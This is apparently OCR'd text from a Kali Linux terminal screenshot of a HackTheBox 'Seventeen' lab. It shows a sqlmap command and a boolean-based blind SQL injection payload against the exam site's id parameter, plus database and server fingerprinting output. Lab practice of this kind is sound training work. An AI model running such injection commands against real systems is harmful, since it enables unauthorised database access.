 ┌──(user㉿kali)-[~/hackthebox/seventeen]
└─$ sqlmap -u 'http://exam.seventeen.htb/?p=take_exam&id=1' -p id --technique B --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
File System
Home
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
 end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:04:44 /2023-03-16/
[10:04:44] [INFO] resuming back-end DBMS 'mysql'
[10:04:44] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=761baa570ae...2ed3891ba5'). Do
you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: p=take_exam&id=1' AND 2808=2808 AND 'wlLH'='wlLH
---
[10:04:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.2.34, PHP, Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12
[10:04:45] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/exam.sevente
n.htb'
KALI LINUX
"the quieter you become, the more you are able to hear"